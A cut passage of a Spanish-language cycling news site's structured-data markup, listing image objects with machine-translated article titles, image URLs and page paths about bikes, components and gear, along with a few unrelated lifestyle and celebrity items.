sintonizable","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/2025-rockshox-forks-with-charger-3-1-damper.jpg","url":"/el-amortiguador-rockshox-charger-3-1-202/"},{"@type":"ImageObject","name":"Video Máquinas de fabricación de ruedas Un arco iris de collares de asiento en los Estados Unidos","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Wheels-Manufacturing-affordable-Seatpost-Collars-CNC-machined-in-the-USA_jewels.webp.webp","url":"/video-maquinas-de-fabricacion-de-ruedas-un-arco-iris-de-collares-de-asiento-en-los-estados-unid/"},{"@type":"ImageObject","name":"Video ¡Un pequeño guardia de Cage MRP de $ 30, 8g también puede proteger a sus desviadores Shimano XTR & XT también!","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/MRP-Cage-Guard-protects-Shimano-12-speed-MTB-derailleurs_XT-up-close.webp.webp","url":"/video-un-pequeno-guardia-de-cage-mrp-de-30-8g-tambien-puede-proteger-a-sus-desviadores-shimano-/"},{"@type":"ImageObject","name":"Video Maxxis muestra un prototipo de suspensión completa de Faction Bike Studio 32 “","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Faction-Bike-Studio-32_-Project-Big-Ben-prototype-full-suspension-MTB-Eurobike-07.webp.webp","url":"/video-maxxis-muestra-un-prototipo-de-suspension-completa-de-faction-bike-studio-32-/"},{"@type":"ImageObject","name":"Cómo superar el complejo de Edipo en adultos","contentUrl":"","url":"/como-superar-el-complejo-de-edipo-en-adultos/"},{"@type":"ImageObject","name":"Bicicleta de gravel Triton Aveiro 3D Ti que sale directamente de Portugal","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Tritao-Aveiro-3D-titanium-gravel-bike-1.jpg","url":"/bicicleta-de-gravel-triton-aveiro-3d-ti-/"},{"@type":"ImageObject","name":"Video Prototipos en abundancia en la bicicleta de Jackson Goldstone en Crankworx","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/Prototype-lead-image.png","url":"/video-prototipos-en-abundancia-en-la-bicicleta-de-jackson-goldstone-en-crankworx/"},{"@type":"ImageObject","name":"Video Regla de ancho de la barra de UCI Clairfies Pero los datos no se suman y MyVelOfit retrocede","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/TOOT-Ashaa-RR-3D-printed-stainless-steel-ultra-narrow-aero-road-racing-handlebar_Koort-gravel-bike.j.jpeg","url":"/video-regla-de-ancho-de-la-barra-de-uci-clairfies-pero-los-datos-no-se-suman-y-myvelofit-retroc/"},{"@type":"ImageObject","name":"Video ¡Es una revelación! Revel expande la alineación con Rerun EMTB, Ritual Enduro Bike, New Ranger Colores","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Revel-Re-Run-eMTB-side-on-trail.webp.webp","url":"/video-es-una-revelacion-revel-expande-la-alineacion-con-rerun-emtb-ritual-enduro-bike-new-range/"},{"@type":"ImageObject","name":"Video Firebird 2025 de Pivot se actualiza GEO y suspensión, además de muchos ajustes","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Pivot-2025-Firebird-front-angle.webp.webp","url":"/video-firebird-2025-de-pivot-se-actualiza-geo-y-suspension-ademas-de-muchos-ajustes/"},{"@type":"ImageObject","name":"¿La ‘bicicleta de titanio más ligera del mundo?’ El marco de Litespeed Coll Dels Reis tiene menos de 1,000g Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Coll-dels-Reis-Showcase-Profile-Black-Large.webp.webp","url":"/la-bicicleta-de-titanio-mas-ligera-del-mundoja-el-marco-de-litespeed-coll-dels-reis-tiene-menos/"},{"@type":"ImageObject","name":"La nueva industria Nine Hydra 2 Hubs son más fuertes, más duraderos, con menos arrastre y más compromiso Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Industry-Nine-Hydra-2-hub-ebike-wheelset-review-10.webp.webp","url":"/la-nueva-industria-nine-hydra-2-hubs-son-mas-fuertes-mas-duraderos-con-menos-arrastre-y-mas-com/"},{"@type":"ImageObject","name":"Rose Sneak 3 EQ es la primera bicicleta para obtener el cambio automático sin batería de Q’auto Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/ROSE-Bikes-Sneak-3-EQ-hero.webp.webp","url":"/rose-sneak-3-eq-es-la-primera-bicicleta-para-obtener-el-cambio-automatico-sin-bateria-de-qauto-/"},{"@type":"ImageObject","name":"Video Enve SES 4.5 Pro construye ruedas de carretera de carbono más ligeras, por lo que Tadej es aerodinámico incluso cuando sube","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/New-ultralight-aero-ENVE-SES-4-5-Pro-lightweight-aerodynamic-carbon-all-rounder-climbing-wheels.webp.webp","url":"/video-enve-ses-4-5-pro-construye-ruedas-de-carretera-de-carbono-mas-ligeras-por-lo-que-tadej-es/"},{"@type":"ImageObject","name":"Video Todos los frenos SRAM MTB se detienen en el aceite mineral – Base Maven, DB6 y DB4 Power Down Power","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/SRAM-Maven-Base-and-DB-brakes-bring-big-stopping-power-down-in-price.webp.webp","url":"/video-todos-los-frenos-sram-mtb-se-detienen-en-el-aceite-mineral-base-maven-db6-y-db4-power-dow/"},{"@type":"ImageObject","name":"New WTB Solano, Solano SL & Rocket Saddles ofrece una comodidad de fusión única Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Full-Set-2-Large.webp.webp","url":"/new-wtb-solano-solano-sl-rocket-saddles-ofrece-una-comodidad-de-fusion-unica-video/"},{"@type":"ImageObject","name":"Colnago Ai te permite “charlar” sobre su historia, bicicletas y más Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/colnago-AI-archives-eddy-merckx-photo-1.webp.webp","url":"/colnago-ai-te-permite-charlar-sobre-su-historia-bicicletas-y-mas-video/"},{"@type":"ImageObject","name":"¿Bicicleta de carretera Surly de menos de 19 libras?  Surly revela el preámbulo ultraligero de un empleado.","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/Impossible-Surly-Preamble-hero.jpg","url":"/bicicleta-de-carretera-surly-de-menos-de/"},{"@type":"ImageObject","name":"Cuáles son los ansiolíticos naturales más potentes","contentUrl":"https://www.axahealthkeeper.com/wp-content/uploads/2020/10/CuÃ¡les-son-los-ansiolÃ­ticos-naturales-mÃ¡s-potentes.-Lavanda.jpg","url":"/cuales-son-los-ansioliticos-naturales-mas-potentes/"},{"@type":"ImageObject","name":"Video AirPods Pro 3 de Apple ofrece sensor de frecuencia cardíaca en el oído. ¿Perfecto para el ciclismo interior?","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Apple-AirPods-Pro-3-hero.jpeg","url":"/video-airpods-pro-3-de-apple-ofrece-sensor-de-frecuencia-cardiaca-en-el-oido-perfecto-para-el-c/"},{"@type":"ImageObject","name":"Video Prototipo, primer viaje, trabajo en progreso, piloto de prueba e incluso neumáticos de grava Race XC World Cup","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/XC-World-Cup-Nove-Mesto-fast-cross-country-tire-development-with-Prototypes_First-Rides_Works-In-Pro.webp","url":"/video-prototipo-primer-viaje-trabajo-en-progreso-piloto-de-prueba-e-incluso-neumaticos-de-grava/"},{"@type":"ImageObject","name":"Pinarello celebra el 50 aniversario de la victoria de Giro d’Italia con el dogma f edizione specialee Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/Pinarello-Dogma-F-Special-Edition-Studio-angle.webp.webp","url":"/pinarello-celebra-el-50-aniversario-de-la-victoria-de-giro-ditalia-con-el-dogma-f-edizione-spec/"},{"@type":"ImageObject","name":"Aplicación Rockshox Trailhead actualizada con más consejos para ajustar la suspensión y manuales de servicio","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/rockshox-trailhead-app-2024-update-screenshots-0.jpg","url":"/aplicacion-rockshox-trailhead-actualizad/"},{"@type":"ImageObject","name":"Video Revisión: Tiny MUC-Off Airmach Electric Mini Proflator Bomba inflator hizo que los CO2 sean obsoletos para mí","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Muc-Off-AirMach-Electric-Mini-Pro-Inflator-tire-pump.webp.webp","url":"/video-revision-tiny-muc-off-airmach-electric-mini-proflator-bomba-inflator-hizo-que-los-co2-sea/"},{"@type":"ImageObject","name":"FiftyOne Sika es una bicicleta de carretera de nivel profesional de 690 g para ciclistas reales","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/fiftyone-sika-all-road-bike-6.jpg","url":"/fiftyone-sika-es-una-bicicleta-de-carret/"},{"@type":"ImageObject","name":"Shimano EP801 “Race Tune” ahora disponible como actualización de firmware","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/shimano-ep801-race-tune-firmware-update-1.jpg","url":"/shimano-ep801-race-tune-ahora-disponible/"},{"@type":"ImageObject","name":"Video Daniela Celis rompió en llanto al enterarse en vivo de la infidelidad de Thiago Medina con una ex Gran Hermano","contentUrl":"https://www.clarin.com/img/2025/08/27/a9Kv4bqq4_2000x1500__1.jpg","url":"/video-daniela-celis-rompio-en-llanto-al-enterarse-en-vivo-de-la-infidelidad-de-thiago-medina-co/"},{"@type":"ImageObject","name":"Video Saddle de fenómeno especializado recibe el tratamiento con espejo pro","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Specialized-Phenom-Pro-Mirror-Saddle-scaled.webp.webp","url":"/video-saddle-de-fenomeno-especializado-recibe-el-tratamiento-con-espejo-pro/"},{"@type":"ImageObject","name":"Polygon presenta una eMTB liviana con tubo superior recortado","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/polygon-siskiu-TLE-R-lightweight-e-mountain-bike-1.jpg","url":"/polygon-presenta-una-emtb-liviana-con-tu/"},{"@type":"ImageObject","name":"CYCLECLICK: el medidor de potencia impulsado por la cadena de clip lleva datos de potencia a cualquier bicicleta Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/Cycleclick-front-view-scaled.png","url":"/cycleclick-el-medidor-de-potencia-impulsado-por-la-cadena-de-clip-lleva-datos-de-potencia-a-cua/"},{"@type":"ImageObject","name":"Descubre las bicicletas más ligeras del mercado: una guía completa","contentUrl":"/extern-imagesmundobicicletasnet/mundo-bicicletas-9.jpg","url":"/cuales-son-las-bicicletas-mas-livianas/"},{"@type":"ImageObject","name":"Duplique su seguridad con el anclaje de pared ABUS Locks","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/ABUS-Wall-Anchor-WBA65-with-Bike-Holder-hero-scaled.jpg","url":"/duplique-su-seguridad-con-el-anclaje-de-/"},{"@type":"ImageObject","name":"Video Sram agrega Ochain a su creciente familia de marcas","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/VDS25_01_5391.webp.webp","url":"/video-sram-agrega-ochain-a-su-creciente-familia-de-marcas/"},{"@type":"ImageObject","name":"Pine Cycles Frst: una máquina de grava y aventura Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/FRST_penninsula_stills_v1.00_00_01_20.Still167-1536x864.png","url":"/pine-cycles-frst-una-maquina-de-grava-y-aventura-video/"},{"@type":"ImageObject","name":"La esperanza apuesta por el bronce, agrega juegos de bielas de fibra de carbono y más","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/02/hope-tech-carbon-evo-MTB-cranks-2.jpg","url":"/la-esperanza-apuesta-por-el-bronce-agreg/"},{"@type":"ImageObject","name":"Video Rapha muestra nuevas zapatillas de carretera de $ 215: repleto de valor y looks clásicos","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Rapha-road-shoe-.png","url":"/video-rapha-muestra-nuevas-zapatillas-de-carretera-de-215-repleto-de-valor-y-looks-clasicos/"},{"@type":"ImageObject","name":"Beneficios y contraindicaciones de comer berenjena ","contentUrl":"https://gwapauat-es.inithealth.com/wp-content/uploads/2018/01/berenjena-interior-531481290.jpg","url":"/beneficios-y-contraindicaciones-de-comer-berenjena-la-hortaliza-con-mala-reputacion/"},{"@type":"ImageObject","name":"Ruedas de reserva que ofrecen una carrera limitada de sus bordes de carbono de 30 | HD con E*13 Sidekick Hubs Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/RSV_30HD-E13Sidekick_PR_OnBikeDetail.jpeg","url":"/ruedas-de-reserva-que-ofrecen-una-carrera-limitada-de-sus-bordes-de-carbono-de-30-hd-con-e13-si/"},{"@type":"ImageObject","name":"Spy Shots: Campagnolo Super Record 13-SP Prototype inalámbrico Corrió en el WorldTour Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/Campagnolo-Super-Record-13-WRL-SC-prototype-13-speed-wireless-Campy-drivetrain_spy-shots-by-thederai.webp","url":"/spy-shots-campagnolo-super-record-13-sp-prototype-inalambrico-corrio-en-el-worldtour-video/"},{"@type":"ImageObject","name":"Video El nuevo lanzadera de Pivot AM: actualizaciones incrementales a un viaje ya marcado","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/ShuttleAM-BITW-PivotCycles-067.webp.webp","url":"/video-el-nuevo-lanzadera-de-pivot-am-actualizaciones-incrementales-a-un-viaje-ya-marcado/"},{"@type":"ImageObject","name":"Zwift obtiene nuevos ascensos, nuevas funciones y es más caro","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/Zwift-New-Features-2024-Tour-de-France-price-increase1.jpg","url":"/zwift-obtiene-nuevos-ascensos-nuevas-fun/"},{"@type":"ImageObject","name":"Rollos especializados de goma rápida y ligera de carretera de próxima generación y grava Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Specialized-Roadgravel-tires-Mon-jpg.webp-scaled.webp","url":"/rollos-especializados-de-goma-rapida-y-ligera-de-carretera-de-proxima-generacion-y-grava-video/"},{"@type":"ImageObject","name":"Video Thule golpea una nota alta con un nuevo portador de bicicletas en verso","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/New-Thule-Verse-Hitch-Rack-Hero.webp.webp","url":"/video-thule-golpea-una-nota-alta-con-un-nuevo-portador-de-bicicletas-en-verso/"},{"@type":"ImageObject","name":"Video El cambio de regla de engranaje de UCI podría moldear los 10 décados de SRAM","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/2019-SRAM-Red-eTap-12-speed-prototype-2x12-road-bike-wireless-groupset_Team-Katusha-Alpecin-2018-Sai.jpeg","url":"/video-el-cambio-de-regla-de-engranaje-de-uci-podria-moldear-los-10-decados-de-sram/"},{"@type":"ImageObject","name":"5 Aspectos clave para mejorar tu bicicleta de montaña","contentUrl":"/extern-imagesmundobicicletasnet/mundo-bicicletas-10.jpg","url":"/que-mejorar-en-una-bici-de-montana/"},{"@type":"ImageObject","name":"Video Belt Drive, Stinner diseñó y Made Rogue Milo Commuter ahora se vende por $ 495","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Rogue-Milo-belt-drive-commuter-USA-made-bike1-1536x871.png","url":"/video-belt-drive-stinner-diseno-y-made-rogue-milo-commuter-ahora-se-vende-por-495/"},{"@type":"ImageObject","name":"Smith Payroll Doles Out Trail MTB Casco con protección MIPS, Koroyd & Aleck Crash Sensor","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Smith-Payroll-half-shell-trail-enduro-mountain-bike-eMTB-ebike-helmet_with-optional-Aleck-crash-detection-sensor_Trail-Camo.jpg","url":"/smith-payroll-doles-out-trail-mtb-casco-/"},{"@type":"ImageObject","name":"Video La nueva camisa de sendero con capucha UV de Ornot ofrece protección solar y vibraciones de bicicleta para enfriar/salir de la bicicleta","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/OrNot-UV-Hooded-Trail-Shirt-hero.webp.webp","url":"/video-la-nueva-camisa-de-sendero-con-capucha-uv-de-ornot-ofrece-proteccion-solar-y-vibraciones-/"},{"@type":"ImageObject","name":"Rutina weider, menos es más ","contentUrl":"","url":"/rutina-weider-menos-es-mas/"},{"@type":"ImageObject","name":"Video Reeb Cycles y Industry Nine se unen para bicicletas de proyectos de bronce de edición limitada","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/25_7_REEB_BronzeSteezl_Limited_MadeBike-1.webp.webp","url":"/video-reeb-cycles-y-industry-nine-se-unen-para-bicicletas-de-proyectos-de-bronce-de-edicion-lim/"},{"@type":"ImageObject","name":"Video Velocio entra en el mundo del paquete de hidratación con un diseño súper mínimo centrado en la carrera","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Velocio-Hydration-Pack-scaled.webp.webp","url":"/video-velocio-entra-en-el-mundo-del-paquete-de-hidratacion-con-un-diseno-super-minimo-centrado-/"},{"@type":"ImageObject","name":"Talla de bici Canyon","contentUrl":"","url":"/foro/tema-talla-de-bici-canyon/"},{"@type":"ImageObject","name":"Blevins y Rissveds logran dobles de fin de semana en Lake Placid: primera corona XCO masculina de EE. UU. desde 1991","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/10/UCI-MTB-world-series-Belvins-XCO-overall-winner-scaled.jpg","url":"/blevins-y-rissveds-logran-dobles-de-fin-de-semana-en-lake-placid-primera-corona-xco-masculina-d/"},{"@type":"ImageObject","name":"Video Simplyfast 123bike lube Cube afirma ser una forma más limpia y fácil de lubricar una cadena","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/simplyfast-123bike-lube-cubes.webp.webp","url":"/video-simplyfast-123bike-lube-cube-afirma-ser-una-forma-mas-limpia-y-facil-de-lubricar-una-cade/"},{"@type":"ImageObject","name":"Los nuevos tubos de Pirelli Smartube RS son rápidos como sin cámara pero más ligeros Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/pirelli-smartube-rs-lightweight-road-bike-innertube-3.webp.webp","url":"/los-nuevos-tubos-de-pirelli-smartube-rs-son-rapidos-como-sin-camara-pero-mas-ligeros-video/"},{"@type":"ImageObject","name":"Casco/gafas POC x Robin Goomes Edition","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/10/POC_RobinGoomes-ed_2025_7-1536x1025.jpg","url":"/cascogafas-poc-x-robin-goomes-edition/"},{"@type":"ImageObject","name":"Video Prototype Burley Solina Trailer combina asientos planos plano para la carga con características de cochecito premium","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/Burley-prototype-Solina-trailer-hopper-kid-wagon13.webp.webp","url":"/video-prototype-burley-solina-trailer-combina-asientos-planos-plano-para-la-carga-con-caracteri/"},{"@type":"ImageObject","name":"Brian Lanzelotta y su nueva vida, diez años después del salto a la fama en  fabrica papel higiénico y rollos de cocina","contentUrl":"https://www.clarin.com/img/2025/09/28/iDaOjmD1b_2000x1500__1.jpg","url":"/brian-lanzelotta-y-su-nueva-vida-diez-anos-despues-del-salto-a-la-fama-en-fabrica-papel-higieni/"},{"@type":"ImageObject","name":"Hunt & Qvist se une para Ltd. ed. 120 POE REDILLAS DE GRAVER AERO DEL AERO POE Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Hunt-x-Qvist-40-Limitless-Gravel-limited-edition-aero-wheelset_first-collaboration.webp.webp","url":"/hunt-qvist-se-une-para-ltd-ed-120-poe-redillas-de-graver-aero-del-aero-poe-video/"},{"@type":"ImageObject","name":"Conozca el nuevo casco Cross Wind Killing de Scotts, el Cadence Plus","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/Scott-Cadence-Plus-helmet-header-1536x1025.png","url":"/conozca-el-nuevo-casco-cross-wind-killin/"},{"@type":"ImageObject","name":"Rocky Mountain Bikes reintroduce la suspensión LC2R en la Altitude 2024","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/RMB-Altitude-2024-title-pic.jpg","url":"/rocky-mountain-bikes-reintroduce-la-susp/"},{"@type":"ImageObject","name":"Edición limitada SRAM 1987 Eagle Groupset reemplaza todo el carbono de XX SL con aleación de plata Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/SRAM-1987-Eagle-Transmission-Ltd-wireless-MTB-groupset_mashup.jpg","url":"/edicion-limitada-sram-1987-eagle-groupset-reemplaza-todo-el-carbono-de-xx-sl-con-aleacion-de-pl/"},{"@type":"ImageObject","name":"Descubre la respuesta: ¿Cuántos kilómetros puede recorrer un ciclista en un día?","contentUrl":"/extern-imagesmundobicicletasnet/descubre-la-respuesta-cuantos-kilometros-puede-recorrer-un-ciclista-en-un-dia-mundo-bicicletas-1.jpg","url":"/cuantos-kilometros-recorre-un-ciclista-diario/"},{"@type":"ImageObject","name":"Como ajustar hora en garmin 520","contentUrl":"","url":"/foro/tema-ajustar-hora-en-garmin-520/"},{"@type":"ImageObject","name":"La bicicleta de grava de acero personalizada de Scarab Páramo obtiene neumáticos más grandes, un nuevo aspecto y más opciones Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Scarab-Paramo-Integrated-custom-steel-gravel-bike-made-in-Colombia_photos-by-Adam-Hoff.webp.webp","url":"/la-bicicleta-de-grava-de-acero-personalizada-de-scarab-paramo-obtiene-neumaticos-mas-grandes-un/"},{"@type":"ImageObject","name":"Experimento: Utilizar aceite de cocina en la cadena de tu bicicleta ¿Funciona o es una locura?","contentUrl":"/extern-imagesmundobicicletasnet/experimento-utilizar-aceite-de-cocina-en-la-cadena-de-tu-bicicleta-funciona-o-es-una-locura-mundo-bicicletas-1.jpg","url":"/que-pasa-si-le-pongo-aceite-de-cocina-a-la-cadena-de-la-bici/"},{"@type":"ImageObject","name":"Aventuras de verano irreal en lagos gigantescos- Bikerumor Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/Mammoth-Lakes-1.webp.webp","url":"/aventuras-de-verano-irreal-en-lagos-gigantescos-bikerumor-video/"},{"@type":"ImageObject","name":"Video Especializado Turbo LEVO 4 Aloy EMTB se vuelve más asequible en metal","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/Levo-4-Comp-Alloy-dusty-pink-scaled.webp.webp","url":"/video-especializado-turbo-levo-4-aloy-emtb-se-vuelve-mas-asequible-en-metal/"},{"@type":"ImageObject","name":"¿Cuándo y cómo debes engrasar tu bicicleta para un óptimo rendimiento?","contentUrl":"/extern-imagesmundobicicletasnet/todo-lo-que-debes-saber-sobre-la-durabilidad-del-diferencial-en-tu-bicicleta-mundo-bicicletas-6.jpg","url":"/cuanto-tiempo-hay-que-engrasar-la-bici/"},{"@type":"ImageObject","name":"MXC o Moots Cross-Country: nueva bicicleta de carreras rígida de titanio ligera de Steamboat","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/2024-Moots-MXC-lightweight-cross-country-hardtail_Steamboat-Springs-Colorado-workshop_Made-in-USA.jpg","url":"/mxc-o-moots-cross-country-nueva-biciclet/"},{"@type":"ImageObject","name":"El Pie de Atleta","contentUrl":"","url":"/el-pie-de-atleta/"},{"@type":"ImageObject","name":"Diverge 4 especializado recibe muchas actualizaciones, pero es el modelo de aleación que obtiene las mayores actualizaciones Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Specialized-Diverge-4-red.jpg","url":"/diverge-4-especializado-recibe-muchas-actualizaciones-pero-es-el-modelo-de-aleacion-que-obtiene/"},{"@type":"ImageObject","name":"Video Actualizaciones iniciales nuevas meta ht v3 aleación asequible all-mountain sendel hardtail","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/2025-Commencal-Meta-HT-V3-affordable-alloy-MTB-hardtail-mountain-bike_Signature-complete-angled.webp.webp","url":"/video-actualizaciones-iniciales-nuevas-meta-ht-v3-aleacion-asequible-all-mountain-sendel-hardta/"},{"@type":"ImageObject","name":"La mezcla de bebida diaria de Skratch Labs proporciona electrolitos sin calorías agregadas ni edulcorantes no nutritivos","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/EDM-Product-Family-scaled.jpg","url":"/la-mezcla-de-bebida-diaria-de-skratch-la/"},{"@type":"ImageObject","name":"Video Devinci Troy Eagle 90 Ltd presenta la nueva transmisión mecánica y actualizaciones de clave de SRAM","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Devinci-Cycles-Troy-Eagle-90-LTD-angle.webp.webp","url":"/video-devinci-troy-eagle-90-ltd-presenta-la-nueva-transmision-mecanica-y-actualizaciones-de-cla/"},{"@type":"ImageObject","name":"Standert Kieswerk es una nueva bicicleta de grava de aleación asequible y asequible Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/2025-Standert-Kieswerk-affordable-aluminum-alloy-gravel-bike.webp.webp","url":"/standert-kieswerk-es-una-nueva-bicicleta-de-grava-de-aleacion-asequible-y-asequible-video/"},{"@type":"ImageObject","name":"K-EDGE obtiene el primer estatus de socio oficial “Funciona con Garmin” con soportes compatibles con 1050","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/K-EDGE-Max-XL-Combo-Mount_Garmin-EDGE-1050-scaled.jpg","url":"/k-edge-obtiene-el-primer-estatus-de-soci/"},{"@type":"ImageObject","name":"quién fue eliminado este lunes 31 de marzo Video","contentUrl":"https://www.clarin.com/img/2025/03/31/v_ayOrZ0K_2000x1500__1.jpg","url":"/quien-fue-eliminado-este-lunes-31-de-marzo-video/"},{"@type":"ImageObject","name":"¿La bicicleta más caliente de todos los tiempos?  El cuadro Marin Alpine Trail Fun² de edición limitada incluye gorra autografiada","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/02/AT-FRM-KT-MARIN24-P-e1706814544397-800x500.jpg","url":"/la-bicicleta-mas-caliente-de-todos-los-t/"},{"@type":"ImageObject","name":"Ridley deja caer el Ignite GTX y se adapta a un marco MTB con barras de gota Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Ridley-Ignite-GTX-Trails-768x408.png","url":"/ridley-deja-caer-el-ignite-gtx-y-se-adapta-a-un-marco-mtb-con-barras-de-gota-video/"},{"@type":"ImageObject","name":"Video El nuevo prototipo de Factor es el nuevo prototipo de la cobertura en el Dauphiné","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Factor-TT-Honzo-Road-Jake-riding-scaled.webp.webp","url":"/video-el-nuevo-prototipo-de-factor-es-el-nuevo-prototipo-de-la-cobertura-en-el-dauphine/"},{"@type":"ImageObject","name":"Video Escape de Goodyear renovado obtiene 2 nuevas huellas de senderos para cerrar la brecha entre XC y Enduro","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Goodyear-Escape-Inter-and-Max-trail-mountain-bike-tires-with-Maderia-dirt.webp.webp","url":"/video-escape-de-goodyear-renovado-obtiene-2-nuevas-huellas-de-senderos-para-cerrar-la-brecha-en/"},{"@type":"ImageObject","name":"La última moda de Love Machine es una recaudación de fondos de Easton Overland x POW","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/10/Easton-Overland-X-POW-Shirt-serving.jpeg","url":"/la-ultima-moda-de-love-machine-es-una-recaudacion-de-fondos-de-easton-overland-x-pow/"},{"@type":"ImageObject","name":"La bicicleta de enduro Rail 29 de Revel se extiende en 2024 con más recorrido, una geografía más relajada y una apariencia nueva","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/2024-Revel-Rail-29-carbon-enduro-bike-gets-bigger-travel-slacker-geo_Faster-Pussycat.jpg","url":"/la-bicicleta-de-enduro-rail-29-de-revel-/"},{"@type":"ImageObject","name":"Video Lauty Gram entró a Gran Hermano y sorprendió a su novia, Luchi Patroneasí fue el romántico reencuentro","contentUrl":"https://www.clarin.com/img/2025/04/11/xNOt0fqFj_2000x1500__1.jpg","url":"/video-lauty-gram-entro-a-gran-hermano-y-sorprendio-a-su-novia-luchi-patroneasi-fue-el-romantico/"},{"@type":"ImageObject","name":"Wilde Bikes y Paul Components crean piezas Zebra Splatter de edición limitada para tu corcel","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/Wilde-X-Paul-Comp-Zebra-Splatter-hero.jpeg","url":"/wilde-bikes-y-paul-components-crean-piez/"},{"@type":"ImageObject","name":"Yoga versus Pilates ¿Cuál es mejor?","contentUrl":"https://www.axahealthkeeper.com/wp-content/uploads/2022/10/OCTUBRE-AXA_HK_YOGA_PILATES.png","url":"/yoga-versus-pilates-cual-es-mejor/"},{"@type":"ImageObject","name":"Explore todoterreno en los cañones y llanuras del Panhandle de Texas Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Texas-Panhandle.webp.webp","url":"/explore-todoterreno-en-los-canones-y-llanuras-del-panhandle-de-texas-video/"},{"@type":"ImageObject","name":"Las mejores ruedas para bicicletas de carretera de 2024","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Road-bike-wheels-collage-scaled.jpeg","url":"/las-mejores-ruedas-para-bicicletas-de-ca/"},{"@type":"ImageObject","name":"FOX FLOAT X2 Los amortiguadores se vuelven más suaves con un nuevo diseño de monotubos Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/2026-fox-float-x2-rear-shock-4.webp.webp","url":"/fox-float-x2-los-amortiguadores-se-vuelven-mas-suaves-con-un-nuevo-diseno-de-monotubos-video/"},{"@type":"ImageObject","name":"Video Sorteo: tome nuestra encuesta para la oportunidad de ganar un par de frenos Ultimate de SRAM MTB Acabo de lanzar Ultimate","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/SRAM-Eagle-70_90-Motive-Lifestyle-16.webp.webp","url":"/video-sorteo-tome-nuestra-encuesta-para-la-oportunidad-de-ganar-un-par-de-frenos-ultimate-de-sr/"},{"@type":"ImageObject","name":"Sneak Peak: los próximos cascos de POC reclaman Virginia Tech Safest Road & Mountain Títulos Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/2025-latest-Virginia-Tech-Helmet-Ratings-safest-bicycle-helmets.webp.webp","url":"/sneak-peak-los-proximos-cascos-de-poc-reclaman-virginia-tech-safest-road-mountain-titulos-video/"},{"@type":"ImageObject","name":"Coge un casco POC Ventral Air edición limitada de Alison Jackson EF mientras intenta 